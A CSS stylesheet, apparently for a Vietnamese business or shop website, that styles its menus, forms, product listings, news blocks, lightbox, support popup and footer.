.menuTop ul li ul li{ text-align:left;  line-height:32px !important; padding-left:10px;  margin:5px 5px 5px 20px; border-bottom:1px solid #e5e5e5; display:block; float:none; background:url(../images/icon-li-sub.png) left center no-repeat !important; position:relative}











.menuTop ul li ul li:last-child{ border:none}















.menuTop ul li ul li a{ color:#7a7a7a !important;  background:none !important; border:none !important; padding:0 0 0 10px}







.menuTop ul ul ul{ position:absolute; top:-1px; left:200px;width:200px; padding:0; display:none;}



.menuTop ul ul ul li{background:#ff9c00 !important}



.menuTop ul ul ul li a:hover{ text-decoration:underline}



.menuTop ul ul li:hover ul{ display:block}







p.cart{ line-height:30px; text-align:right}















p.cart a{ color:white; text-transform:uppercase; background:url(../images/icon-cart.png) left center no-repeat; padding-left:35px}



.icon-search{ display:inline-block;width:20px; height:26px; float:right; margin:47px 0 0 0; cursor:pointer; background:url(../images/icon-search.png)}



.frmSearch{ overflow:hidden;width:290px;display:block;   border:1px solid #e5e5e5; }







#frmSearch{ overflow:hidden;width:100%}







#frmSearch input{ float:right}







#frmSearch p{ overflow:hidden;height:26px;  display:block;   margin:0px 0 0px 0; }















#frmSearch #keyword{ margin:0px 0px 0 0; color:#000; padding-left:5px;width:200px; height:20px; border:none; outline:none; font-style:italic }















#frmSearch select{width:185px; padding:1px; margin-bottom:5px}















#frmSearch #submit{  border:none; cursor:pointer;width:auto;  margin:auto; height:26px; line-height:26px !important; color:white; background:#0889da; padding:0 10px 0 10px}















#frmNewsLetter{width:500px; float:left;  text-align:left; margin:15px 0 0 10px}















#frmNewsLetter p{ overflow:hidden; color:#e8eaeb}















#frmNewsLetter input{ float:right}















#frmNewsLetter #email{width:200px; background:#FFF url(../images/icon-mail.png) left top no-repeat; padding:0px 0 0px 27px; border:none; height:23px}















#frmNewsLetter #submit{ background:#666666; color:#eff5ee; border:none; cursor:pointer; line-height:23px; width:35px}















#frmNewsLetter label{ float:left; text-transform:uppercase; line-height:25px}















.navi-right{width:341px; float:right; overflow:hidden; background:url(../images/bg-top-navi.png) top center no-repeat; }















.navi-right ul{ text-align:center}















.navi-right li{ display:inline; margin:0 5px 0 5px; font-weight:bold; text-transform:uppercase; line-height:63px}















.navi-right li a:hover{ text-decoration:underline}















/********************** Slide***********************/















.slideHome{ overflow:hidden; height:324px; background:#FFF; padding:3px; border:1px solid #ebcda7; margin:0 0 20px 0}















.slideHome ul{width:2000px; overflow:hidden}















.slideHome li{ overflow:hidden; float:left; margin-right:18px;width:255px; height:180px; text-align:center}















.slideHome li img{webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;width:250px; height:175px; }















/*****************************  Content ************************************************/















#content{ text-align:left; padding:0px ;width:100%; margin:15px auto auto auto; overflow:hidden;}































/********************************** Left *******************************/































ul#category{margin:5px 0px 5px 0px;}















ul#category li{ margin:0 0px 0 0px; background: url(../images/icon-row.png) 5px 9px no-repeat; line-height:20px;  font-weight:bold;  padding:5px 0 5px 15px }















#category span{cursor:pointer; color:#FFF}















ul#category li.active{}















ul#category li:last-child{}















ul#category li a{  text-transform:uppercase; color:#cf0505}















ul#category li a:hover,ul#category li a.active{}















ul#category li ul{ margin:0px;}















ul#category .active ul{ display:block !important}















ul#category li ul li{ }















ul#category li li a{ text-transform:none; color:#000}































#subCate ul{ display:none;  margin:0} 















#subCate ul li{ background:none !important; padding-left:0 !important}















#subCate ul li:last-child{ border-bottom:none}















.left-content{width:225px;float:left; margin:0px 0px 0 5px; overflow:hidden; text-align:left; clear:left; }































.block-left{overflow:hidden; margin:0px 0 10px 0; border:1px solid #cf0505;}















.product-left{ overflow:hidden;width:233px; height:217px; background:url(../images/bg-product.png) center; margin:0 0 15px 0; }















.product-left .img{width:165px; margin:20px 0 0 0; float:right; max-height:150px; overflow:hidden; text-align:left; clear:both; margin-bottom:8px}















.product-left img{max-width:145px; min-height:140px}















.product-left .name{ clear:both; text-transform:uppercase; color:#e4e2e3; line-height:18px; text-align:center}















/******************************** SUPPORT ****************************/















.hotline{ margin:10px 0 0 10px; background:url(../images/icon-phone.png) left center no-repeat; line-height:55px; color:#e76915; font-size:25px; padding-left:55px; font-weight:bold; border-bottom:1px solid #CCC; font-weight:bold }







.support{ overflow:hidden;  padding:0px 0 5px 0 ; margin:5px 0px 5px 0px ;  text-align:center;  }







.support  .yahoo{margin:10px 0 0 0}







.support  img{ float:left; margin:3px 15px 0 0 }







.support p{ overflow:hidden; margin:0px 0 0 0px;   line-height:25px; text-align:left; color:#FFF; font-weight:bold; }







/******************************** Counter ****************************/































.counter{  overflow:hidden;  padding:10px 10px 15px 80px; background:url(../images/counter.png) 10px center no-repeat; }















.counter p{ line-height:20px;  overflow:hidden;  text-align:left; }































.counter p span{ text-align:right; margin-right:5px; float:right }















.left-content  .block-left .img-ads{ width:240px; overflow:hidden; margin:5px 0 10px 0; text-align:center}















































/***************************  News *******************************/





.listothernews {line-height:20px; color:#222; font-size:16px; margin:10px 0 0 0; background:url(../images/bullet-news.png) left 5px no-repeat; padding-left:15px}
.listothernews a{font-size:16px; color:#222;}
.listothernews a:hover{ text-decoration:underline}



/*************************** RIGHT ********************************/











#frmOrder{ overflow:hidden; margin-bottom:20px}



#frmOrder p{ margin:10px 0 10px 0}



#frmOrder input,#frmOrder textarea{width:96%; margin:auto; padding:6px; border:1px solid #d7d7d7; height:22px; font-size:16px}



#frmOrder textarea{ height:100px; font-size:16px}



#frmOrder #code{width:120px;}



#frmOrder #button2{width:110px; text-align:center; height:30px !important; line-height:30px !important; padding:0; color:white; cursor:pointer; background:#2ba0ef;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}



#frmOrder img{ height:28px}



.title-right{ line-height:30px; color:#8d8d8d; font-size:22px; margin-bottom:10px}



.right-content{ overflow:hidden; width:382px; float:right; }















.block-right{ overflow:hidden;  margin-bottom:10px;}



























.block-right marquee{ margin:15px 0 0 0; text-align:center;}















.productRight li{ overflow:hidden; margin:10px 5px 15px 5px; border-bottom:1px dotted #CCC; }















.productRight li .name{ text-transform:uppercase}















.productRight li .price{ color:#0d6408}















.productRight li{ line-height:25px; font-weight:bold}















/**************** Main -content****************/















.main-content{overflow:hidden; font-size:16.5px; float:left;margin:0px 0px 0 0px;width:770px; text-align:left; min-height:600px;}

.main-content h2{overflow:hidden; font-size:19.5px; line-height:29px; padding:12px 0px 8px 0px}
.main-content h3{overflow:hidden; font-size:18px; line-height:29px; padding:12px 0px 8px 0px}
.main-content h4{overflow:hidden; font-size:18px; line-height:29px; padding:12px 0px 8px 0px}
.main-content p{overflow:hidden; font-size:16.5px; line-height:29px; padding:4px 0px 16px 0px}
.main-content li{margin: 0 10px 0 30px; padding:2px 0px 2px 0px; list-style-type: disc; font-size:16px; color:#222;}  
.main-content a{  color:#0000ff}
.main-content a:hover{ text-decoration:underline}






#content .main-content p.top{height:17px; background:url(../images/bg-top-block-2.png) center}















#content .main-content .middel{background:url(../images/bg-middel-block-22.png)1px top repeat-y; overflow:hidden; }































#content .main-content p.bottom{height:17px; background:url(../images/bg-bottom-block-2.png) center}















.main-content .block-home{overflow:hidden;width:656px; margin:5px 0 15px 0}















.main-content .block-home p.top{ height:15px; background:url(../images/bg-top-blck-content.png) top center no-repeat}















.main-content .block-home p.bottom{ height:15px; background:url(../images/bg-bottom-blk-content.png) bottom center no-repeat; }















.main-content .block-home .middel{ overflow:hidden; background:url(../images/bg-midel-blk-content.png) center repeat-y; padding:0 5px 10px 10px; line-height:25px !important}















.main-content .block-home p.read-more{ float:right; margin:5px 5px 0 0}















.main-content .block-home p.read-more a{color:#2995a4; }















.list-product{overflow:hidden; margin:10px 0 10px 0;}















.list-product .item{overflow:hidden; width:392px; height:325px; float:left; margin:0 11px 0 0; position:relative; background:url(../images/bg-pro.png) center no-repeat}















.list-product .sale{ position:absolute; top:0; left:0; z-index:2; background:url(../images/bg-sale.png) center no-repeat;width:99px; height:57px; text-align:left }







.list-product .sale span{ margin:12px 0 0 0;transform: rotate(-17deg);







-webkit-transform: rotate(-30deg);-ms-transform: rotate(-19deg);







-moz-transform: rotate(-19deg);; display:inline-block; color:white; font-size:12px; font-family:Arial, Helvetica, sans-serif; font-style:italic; }















.list-product .last{ float:right; margin-right:0px;  }















.list-product .img {text-align:center;overflow:hidden;width:351px; height:288px;  margin:15px 0 0 18px; position:relative; }















.list-product .img img{ height:100%;width:100%}















.list-product p{line-height:22px; }















.list-product p.name{  font-size:14px; min-height:40px; line-height:20px; background:url(../images/opacity.png); position:absolute; bottom:0; left:0;width:336px; padding:5px 5px 5px 10px; z-index:8; text-align:left; display:none}







.list-product p.name a{ color:white}

.list-product p.name:hover{ font-size:15px}





.list-product .img:hover .name { display:block}































.page-content .list-product p.code{}















.list-product .order a, .item3 .order a{ background: url(../images/cart.png) left center no-repeat; padding:5px 10px 5px 25px}















.list-product .order a span,.product-item3 .order a span{ background:#ce3a52; color:white; padding:2px 10px 2px 10px; margin-left:5px}















































/****************************** User ******************************/















#frmLogin .lost-pass{ margin-left:5px}















#frmLogin .lost-pass:hover{ text-decoration:underline}















#frmLogin{ margin:5px}















#frmLogin input{width:180px; padding:1px}















#frmLogin .checkbox input{width:auto; float:left; margin:5px 5px 0 0}















#frmLogin .error{ color:red; margin-left:120px}















#frmLogin p{ overflow:hidden; margin:10px 0 10px 0; line-height:25px;}















#fldLogin{ border:none}















#fldLogin p label{width:120px; float:left}















#fldLogin p.btn{ margin-left:120px}















#btnLogin{width:auto !important; background:#e7226c; color:white; padding:5px 15px 5px 15px !important;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; border:none; cursor:pointer; float:right; }































#frm-register{ margin:5px 0 20px 0; overflow:hidden;}















#frm-register .note-form{ margin:15px 0 15px 0}















#frm-register p {overflow:hidden; margin:10px 0 10px 0;}















#frm-register p label{width:150px; float:left; font-weight:bold}















#frm-register p label sup{ color:red}















#frm-register p.note{ font-weight:bold}















#frm-register img.captcha{ margin:0px 0 0 0;  text-align:center; }















#frm-register p.error{ margin-left:150px; color:red; font-style:italic }















#frm-register p input {width:300px; border:1px solid #d5d5d5; padding:1px}















#frm-register p.btn-submit { margin-left:150px;}















#frm-register .dieuKhoan{ font-weight:bold; cursor:pointer}















#frm-register .dieuKhoan:hover{ text-decoration:underline}















#frm-register .ghiChu{ margin:5px 0 0 150px; color:#878787; font-style:italic}















/*************** Footer ****************************************************************/















#footer{ overflow:hidden;width:100%;background:#282d30 url(../images/bottom-footer.png) bottom repeat-x;   margin:0px auto auto auto; border-top:5px solid #53575a }















.footer{width:1204px;margin:auto; text-align:left; line-height:22px;  padding:10px 0px 0 0px;color:#a6a7a9 }















.footer .counter{width:200px; overflow:hidden; float:left}







.textFooter{ line-height:27px; font-size:18px; text-align:justify; margin:30px 0 20px 0}



.textFooter img{ float:left; margin:0 20px 0 0}



.textFooter h2{ display:inline; font-size:18px; font-weight:normal}



.footer{overflow:hidden; line-height:25px; text-align:left}



.footer .bottom{ height:60px; line-height:60px; overflow:hidden;margin-top:20px;}



.footer .socia-icon{ overflow:hidden;width:360px; float:left; margin-top:10px}



.footer .socia-icon img{ margin-right:10px}



.footer table td{ line-height:32px; font-size:19px !important}

.footer table td .top{ font-size:25px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal}
.left-ft-edit .top{ font-size:25px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal}
.footer table td .top h1{ font-size:25px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal; display:inline}
.left-ft-edit .top h1{ font-size:25px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal; display:inline}
.left-ft-edit {width:33%;float:left;line-height: 32px;font-size: 19px !important;}
.right-ft-edit{width:66%;float:right;}
.footer table td img{ float:left; margin:5px 5px 0 0 ; height:20px}
.contentFooter{display:inline-block;width:100%;}




.backtop{width:100px; text-align:center; margin:25px auto auto auto; float:none}



.paging{  margin:15px 0 10px 0; font-size:12px; clear:both; text-align:center; overflow:hidden; line-height:25px}











.paging  a{font-size:12px;margin-right:6px; font-weight:bold; color:#5d5d5d; border:1px solid #d6d6d6; display:inline-block; height:25px; padding:0 10px 0 10px; line-height:25px}















.paging .curent {  color:white !important; background:#00b9f2; margin-right:5px; display:inline-block; height:25px; padding:0 10px 0 10px }































.paging .next { padding:6px 20px 6px 6px; font-weight:bold;background:url(../images/next-page.png) right center no-repeat; margin-right:5px }































.paging .pre { padding:6px 8px 6px 20px; font-weight:bold;background:url(../images/pre-page.png) left center no-repeat; margin-right:5px }















.paging img{ margin:10px 0px 0 0px; }







#lbOverlay {position: fixed; z-index: 9999; left: 0; top: 0; width: 100%; height: 100%; background-color: #000; cursor: pointer;}







#lbCenter, #lbBottomContainer {	position: absolute; z-index: 9999; overflow: hidden; background-color: #fff;}











.lbLoading {background: #fff url(../images/loading.gif) no-repeat center;}































































#lbImage {position: absolute; left: 0; top: 0; border: 10px solid #fff; background-repeat: no-repeat; }































































#lbPrevLink, #lbNextLink {display: block; position: absolute; top: 0; width: 50%; outline: none; }































































#lbPrevLink {left: 0;}















#lbPrevLink:hover {	background: transparent url(../images/prevlabel.gif) no-repeat 0 15%;}















#lbNextLink {right: 0;} 















#lbNextLink:hover {	background: transparent url(../images/nextlabel.gif) no-repeat 100% 15%;}































































#lbBottom {font-family: Verdana, Arial, Geneva, Helvetica, sans-serif; font-size: 10px; color: #666; line-height: 1.4em; text-align: left; border: 10px solid #fff; border-top-style: none;}































































#lbCloseLink {display: block; float: right; width: 66px; height: 22px; background: transparent url(../images/closelabel.gif) no-repeat center; margin: 5px 0; outline: none; }































































#lbCaption, #lbNumber {margin-right: 71px; }































































#lbCaption {font-weight: bold;}	































































.block-left .partner{ overflow:hidden; text-align:center}















.block-left .partner img{ margin:10px 0 10px 0}















































.page-content{ overflow:hidden; margin:0 0px 0px 0px; }































.list-cate { overflow:hidden; margin-bottom:40px }



.list-cate .top{ font-size:30px; text-align:center; text-transform:uppercase; margin-bottom:30px}



.list-cate a{ font-size:15px; font-weight:normal}







.list-cate ul{ margin:10px 0 0 0}



.list-cate li{ line-height:30px; overflow:hidden; float:left;width:130px; margin:0 0px 0 0; text-align:center; padding:0 }



.list-cate li:hover{}



.list-cate li:hover a, .block-cate a:hover, .list-cate .active a{ color:#098cd7}



.list-cate li:last-child{ margin-right:0}







.block-left p.news{ overflow:hidden; line-height:20px; margin:5px 5px 10px 5px; font-weight:bold}















.block-left p.news img{ float:left; margin-right:5px}















































/********************************* BreadCrumd ************************************/















.breadcrumb{ overflow:hidden; height:30px; line-height:30px; margin:0px 0 20px 0; background:#d8d8d8;width:100%; padding:5px 0 0 0}



.breadcrumb ul{width:100%; margin:auto}















.breadcrumb li{ float:left; color:#646464; text-transform:uppercase;margin-right:3px}







.breadcrumb .last{ background:none}







.breadcrumb li a{color:#646464}















/************************* SLIDE ********************/



























.adsLeft{ overflow:hidden; text-align:center}















.adsLeft img{ width:210px; margin:10px 0 10px 0}















































.block-ads{ overflow:hidden; text-align:center}















.block-ads img{ width:100%; margin:0px 0 10px 0; }















.block-ads .flash-item{margin:0px 0 15px 0; overflow:hidden; text-align:center}































































.page-content div.img-detail{width:760px;  float:left; margin:10px 0 15px 0; overflow:hidden; text-align: center; border:1px solid #e5e5e5; padding:10px}















.page-content .img-detail img{ text-align:center; max-width:100%;  }































div.info {width:400px;margin:10px 0 0px 0px; overflow:hidden; float:right;  position:relative;}















div.info .sapo{  font-size:12px;  line-height:25px; overflow:hidden; clear:both; font-size:14px}























div.info p.link{ line-height:35px}















div.info a,div.info .sendOrder{ padding:5px 15px 5px 15px; color:white;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}



div.info a.demo{ background:#a5c82e; margin-right:20px}



div.info .sendOrder{ background:#0889da; cursor:pointer}











.content-pro{ text-align:justify; line-height:25px; overflow:hidden; clear:both; font-size:14px;padding-bottom:20px}















.content-pro h3{font-size:13px; margin:0 0 15px 0px; padding:0 0 0px 0; line-height:25px;  display:block; color:#ff8a00; text-transform:none; border-bottom:1px solid #ff8a00} 







.content-pro table{ background:#CCC; margin:auto; min-width:500px}







.content-pro table tr{ background:#FFF}







.content-pro table th, .content-pro table td{ padding:5px}







































.detail-product{ margin:10px 0 15px 0; overflow:hidden; clear:both;  }















#frmWeblink select{width:200px; margin:10px 0 10px 10px}















.listAds{ overflow:hidden; text-align:center; margin:10px 0 10px 0}















.listAds a{ font-weight:bold; color:#2568ac}















.listAds img{ max-width:200px; width:auto !important;width:200px}















.block-right table{width:200px; margin: 10px auto; background:#CCC}















.block-right table tr{ background:#FFF}















.block-right table th, .block-right table td{ line-height:25px}















.block-right .news{ overflow:hidden; padding:5px}















.block-right .news  a{ color:#872603}







































.factory{ overflow:hidden; width:33%; float:right; padding-top:7px}















.factory  img{width:120px; height:62px; margin:0 5px 5px 0; float:left}















.factory  img.first{ height:130px;width:130px;}















.share{ margin:20px 0px 0px 0; overflow:hidden; clear:both; border-bottom:1px solid #CCC; padding-bottom:15px}















.share img{ float:left; margin-right:10px}















.share p{ overflow:hidden; text-align:center; color:#000; line-height:30px}















.slideProduct{ overflow:hidden; height:140px; border:1px solid;width:735px !important; border:2px solid #7e0555; margin:15px 0 15px 0}















.slideProduct ul{ overflow:hidden; height:140px;}















.slideProduct li{ float:left; display:inline;width:160px; height:120px;  text-align:center; margin:10px 10px}















.slideProduct img{ height:120px}















.slideProduct .btn-next, .slideProduct .btn-pre{ overflow:hidden; height:50px; width:50px; position:absolute; top:40px; z-index:99; cursor:pointer}















.slideProduct .btn-next{ right:0; background:url(../images/icon-right.png) center no-repeat}















.slideProduct .btn-pre{ left:0; background:url(../images/icon-left.png) center no-repeat}















.newsHome{ overflow:hidden; margin:10px 0 10px 0;width:650px; float:left; }







.newsHome .first{ overflow:hidden;width:250px; float:left; }







.newsHome img{ width:100%; margin-bottom:10px}







.newsHome h4{ margin-bottom:8px}







.newsHome a{ color:#0799d4; font-weight:bold}







.newsHome .sapo{ line-height:18px; text-align:justify; font-weight:normal !important; font-size:12px}







.newsHome p.second{ width:370px; float:right;  line-height:20px; background:url(../images/bullet.png) left 6px no-repeat; padding:0px 0 5px 15px; border-bottom:1px dotted #2688b5; margin-bottom:10px}







.contactInfo{ overflow:hidden;width:840px; float:left;}




.contactInfo .left-ft-edit .top{margin-bottom:0px;}
.contactInfo table td{ line-height:32px; font-size:19px !important}
.contactInfo .left-ft-edit{ line-height:32px; font-size:19px !important}
.contactInfo table td h3{ font-size:20px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal}
.contactInfo  .left-ft-edit h3{ font-size:20px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal;display:inline-block;}
.contactInfo  .left-ft-edit .top {font-size:19px;!important;}
.contactInfo table td img{ float:left; margin:5px 5px 0 0 ; height:20px}



#frmContact { margin:0px 0 0 0px; overflow:hidden;width:350px; float:right; font-size:16px }



.left-contact{width:380px; overflow:hidden; float:left; margin-top:20px; line-height:25px; text-align:left !important}



.map{  background:url(../images/map2.jpg) left top no-repeat;  height:462px;}



#security{width:168px !important}



#txtContent{ height:190px !important}



#frmContact span{ color:red}



#frmContact p { overflow:hidden; margin:10px 0 5px 0; clear:both}



#frmContact p label { float:left; width:130px; font-size:12px}







#frmContact p input {width:320px; border:1px solid #d5d5d5; padding:3px 0 3px 3px; height:24px; font-size:15px}







#frmContact textarea{ width:320px; height:100px;border:1px solid #d5d5d5; padding:3px; font-size:15px}







.content_page .note{ }



#frmContact .error{ color:red !important; font-size:12px;}











 .success{ color:#063;  font-size:12px; line-height:18px}











 #frmContact .btn{}



 #frmContact .btn input{ padding:5px 20px 5px 20px !important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}



 #frmContact .note{ font-size:15px; font-style:italic}







 .productSeller{ overflow:hidden; padding:23px 0 23px 5px; position:relative;  background:url(../images/bg-slide.png) left top repeat-x; width:100% !important; margin-bottom:10px }















  .productSeller .acctive{ color:red}















.productSeller li{width:172px; overflow:hidden; float:left;  text-align:center; line-height:25px; font-weight:bold; margin:0 5px 0 4px;  height:162px; border:1px solid #878787; background:#FFF}















.productSeller li img{ height:125px; max-width:165px; margin:20px 0 0 0}















.productSeller ul{ overflow:hidden;width:2000px; margin:10px 0 0 10px}















.productSeller .btn-pre{ overflow:hidden; position:absolute; top:40px; left:0; width:20px; height:50px; cursor:pointer; background:url(../images/btn-pre1.png) center no-repeat}















.productSeller .btn-next{ overflow:hidden; position:absolute; top:40px; right:0; width:20px; height:50px; cursor:pointer; background:url(../images/btn-next1.png) center no-repeat}















.bg-popup{ overflow:hidden; position:absolute; top:0; left:0;width:100%;height:100%; background:url(../images/bg-popup.png); display:none;}















.popup{width:550px; height:510px;  overflow:hidden; background:#FFF;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; position:relative; position:fixed; top:150px; left:50%; margin-left:-275px;}















.popup .close{width:25px; height:29px; position:absolute; top:2px; right:2px; background:url(../images/icon-close.png); cursor:pointer}















.content-popup{padding:10px; line-height:25px; text-align:justify; font-size:13px; overflow:auto; height:450px}















.title-popup{ line-height:32px; text-transform:uppercase; color:#FFF; background:#8d9292; padding-left:10px; font-weight:bold; text-align:left; text-align:center !important}















#detailPro{ overflow:hidden; color:#000}















#detailPro .left{width:200px; float:left; overflow:hidden; border-right:1px solid #CCC; text-align:center; padding-right:8px}















#detailPro .right{ overflow:hidden;width:300px; float:right;  }















#detailPro p{ overflow:hidden; clear:both; text-align:left}















#detailPro img{  border:1px solid #CCC; max-width:200px; margin-bottom:8px; max-height:180px}















#detailPro .left label{width:60px !important}















#detailPro label{width:120px; float:left; font-weight:bold}















#detailPro p{ overflow:hidden;}















#detailPro a{ color:#056b17}















#detailPro a:hover{ text-decoration:underline}















#detailPro .right p{ border-bottom:1px solid #eaeaea}















#detailPro u{ font-weight:bold}















#detailPro .description{ overflow:hidden; clear:both; line-height:25px; text-align:justify;padding-top:10px; clear:both}















.navi-user{ overflow:hidden; }















.navi-user li{ display:block; padding:0 0px 0 20px; font-weight:bold; line-height:28px; background:url(../images/minus.png) left center no-repeat}















.navi-user li:last-child{ border:none}















.navi-user li a:hover{ text-decoration:underline}















a.edit{ padding:10px; background:url(../images/edit.png) center no-repeat}















span.detail{ cursor:pointer}















span.delete{  background:url(../images/delete.png) center no-repeat; cursor:pointer; width:30px !important}



























.news-item{ overflow:hidden; clear:both; line-height:20px; text-align:justify;  margin:0px 0 20px 0; border-bottom:1px solid #f1f1f1; padding-bottom:20px}



.news-item img{width:478px; max-height:300px;  float:left; margin:3px 20px 0 0; }







.news-item h4{ margin-bottom:25px;}







.news-item h4 a{ font-size:24px; font-weight:normal; color:#1f1f1f;}



.news-item h4 a:hover{ color:#08739f}











.news-item .news-info{ line-height:25px; overflow:hidden; color:#b8b8b8}







.news-item .date{ background:url(../images/calender.png) left center no-repeat; padding:5px 0 5px 28px; margin-right:50px; }



.news-item .detail{ margin-top:40px}



.news-item .detail a{ color:#2695dc}







.news-item .sapo{ line-height:22px; text-align:justify; overflow:hidden; min-height:60px; margin-bottom:5px; font-size:14px}







.list-partner{ overflow:hidden; height:70px; border-top:3px solid #e2e2e2; padding-top:8px; position:relative}



.list-partner ul{width:5000px; overflow:hidden}





.list-partner li{ display:inline; float:left; overflow:hidden; border:1px solid #CCC; padding:1px; width:130px; height:66px; text-align:center; margin:0 10px 0 0; text-align:center}







.list-partner img{ height:66x; max-width:130px}













.list-news{ overflow:hidden; margin-bottom:10px}















.list-news .item{width:49%; float:left;}















.list-news .last{ float:right}















.list-news img{width:100px; height:90px; float:left; margin:3px 5px 0 0}















.list-news h4{ margin-bottom:5px}







.list-news a{ }



.newsSearch p{ margin:10px 0 5px 0}



















.block-header{ margin:8px 0 20px 0; display:block; clear:both;width:100%; float:left}







.product-cate{width:225px;  float:left; height:560px; background:#f3090c; padding:10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}







.product-cate .top{ height:37px; line-height:37px; background:url(../images/line.png) center repeat-x;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; text-transform:uppercase; font-family:"Times New Roman", Times, serif; font-size:16px; margin-bottom:10px}















.product-cate li{ line-height:25px; text-align:left; background:url(../images/icon-li.png) left 6px no-repeat; padding:0 0 0 20px; border-bottom:1px dotted #FFF; position:relative}







.product-cate li:last-child{ border:none}







.product-cate a{ color:white;}



.product-cate a:hover{ text-decoration:underline}



.product-cate ul ul{ position:absolute; top:0; left:225px; background:#ff9c00; z-index:99999;width:210px; display:none}



.product-cate ul li:hover ul{ display:block}



.product-cate ul li li{ background:none}



.block-header .right{width:740px; float:right; overflow:hidden;}







.socia{ overflow:hidden;width:280px; float:right; text-align:right; color:#898989; }







.socia p{ overflow:hidden; line-height:35px}







.socia img{ float:right; margin:0 0px 0 10px}















.news-right{ overflow:hidden; margin:0 0 25px 0; line-height:20px; text-align:justify}







.news-right img{ width:100%; margin-bottom:8px}



.news-right h4{ margin-bottom:10px; line-height:18px}



.news-right a{ color:#0000ff; font-size:16.5px; line-height:20px; font-weight:normal}



.news-right a:hover{ color:#2ba0ef}







.view-all a{ color:#f3090c; font-weight:bold}







.view-all a:hover{ text-decoration:underline}















.support-online{width:220px; position:fixed; bottom:-5px; right:5%; cursor:pointer; height:35px; line-height:30px; background:#87af34 url(../images/icon-mail2.png) 10px center no-repeat; padding-left:40px; text-align:left; font-size:15px;  color:white; z-index:99;webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}



.slide-support{ overflow:hidden;width:311px; position:fixed; bottom:-5px; right:5%; z-index:99; background:#87af34;webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; display:none; padding:10px 0 0 0}



.slide-support .top{ line-height:30px; background:url(../images/icon-down.png) right center no-repeat; padding-left:10px; text-align:left; font-size:15px;  color:white; border-bottom:1px solid #739b20; cursor:pointer}



.slide-support .top span{ background:url(../images/icon-mail2.png) left center no-repeat; padding-left:30px; display:inline-block}



.listSupport{ overflow:hidden; padding:10px; line-height:25px;border-bottom:1px solid #739b20; margin-bottom:5px}



.supportFT{ text-align:justify; line-height:23px; color:white}







#frm-ct{ overflow:hidden; padding:10px}



#frm-ct .text{ color:white; line-height:22px; text-align:justify; margin-bottom:10px}



#frm-ct p{ overflow:hidden; margin-bottom:10px}



#frm-ct input, #frm-ct textarea{width:100%; padding:2px; height:22px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}



#frm-ct textarea{ height:100px}



#frm-ct #button{width:auto;width:100px; height:28px !important; line-height:28px; float:left; color:white; font-weight:bold; background:#436006; text-align:center; border:none; cursor:pointer; margin-left:15px}



#frm-ct #reset{width:auto;width:70px; height:28px !important; line-height:28px; float:left; color:white; font-weight:bold; background:#66871d; text-align:center; border:none; cursor:pointer; margin-left:15px}



.slide-partner{ overflow:hidden; height:120px;width:1204px; margin:auto}



.slide-partner ul{width:3000px; overflow:hidden}



.slide-partner li{width:1204px; height:80px; text-align:center; overflow:hidden; float:left; margin:10px 0px 0 0; }

.slide-partner .item{ overflow:hidden;width:180px; height:80px; border:1px solid; float:left;margin:0 8px 0 8px; text-align:center}

.slide-partner img{height:80px;margin:0 20px 0 20px;  }



.slide-partner .thumbs3{ height:20px; text-align:center; overflow:hidden; width:160px; margin:10px auto auto -80px; position:absolute; bottom:0; left:50%; z-index:88; }

.slide-partner .thumbs3 a{ margin-left:5px; width:13px !important; height:11px; background:url(../images/navi-slide-dt.png) center no-repeat;  float:none; display:inline-block;  text-indent:-99px;  }

.slide-partner .thumbs3 a:hover{}

.slide-partner .thumbs3 .thumbActive3{ background:url(../images/navi-slide-dt-active.png) center no-repeat;}



.intro-home{ overflow:hidden;width:1204px; margin:60px auto 30px auto; }



.intro-home .item{width:380px; overflow:hidden; margin:0 25px 0 0; float:left;}



.intro-home .img{ overflow:hidden; float:left;width:82px}



.intro-home .text{ overflow:hidden; float:right;width:290px; text-align:justify; line-height:25px; font-size:16px}



.intro-home .text h3{ margin-bottom:18px; font-size:27px; font-weight:normal; line-height:27px; text-align:left; font-family:Open Sans Light}
.intro-home .text>a:first-child{ display:block;margin-bottom:10px; font-size:27px; font-weight:normal; line-height:27px; text-align:left; font-family:Open Sans Light}
.intro-home .text h1{ margin-bottom:18px; font-size:27px; font-weight:normal; line-height:27px; text-align:left; font-family:Open Sans Light}



.intro-home .last{ float:right; margin-right:0}



.service-home{  padding:0px 0 0 0; border-bottom:none; margin:0 auto 30px auto; overflow:hidden;  }



.service-home .top{ font-size:31px; text-align:center; margin-bottom:30px; text-transform:uppercase}



.service-home .item{  height:190px; margin:10px 0 10px 19px;}

.service-home .last{ float:right; margin-right:0}

.service-home .view-more{ overflow:hidden; clear:both; text-align:right; margin:10px 0 0 0; color:#46adf0; line-height:30px}



.service-home .view-more a{ color:#46adf0}



.cateFooter{ overflow:hidden; background:#353d40; border-top:5px solid #8ec63f; margin-bottom:30px; padding:20px 0 20px 0}



.cateFooter .top{ text-align:left; color:white; height:45px; line-height:40px; font-size:17px; margin-bottom:10px; position:relative; margin-bottom:15px; overflow:hidden; }



.slide-cate .previous{ background:url(../images/pre-slide.png) center no-repeat}



.slide-cate .next{ background:url(../images/next-slide.png) center no-repeat}



.slide-cate .previous, .slide-cate .next{ float:right;width:44px; height:44px;  cursor:pointer; margin-left:10px}



.cateFooter .slide-cate{width:1204px !important; margin:auto; overflow:hidden}



.cateFooter ul{width:5000px; overflow:hidden; height:400px}

.cateFooter ul li{ display:inline; float:left; overflow:hidden; height:400px;width:1204px !important; }

.cateFooter .item{ display:inline; float:left;width:385px; margin:0 23px 0 0px; overflow:hidden; text-align: center; background:#FFF; height:400px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}

.cateFooter .last{ float:right; margin-right:0}



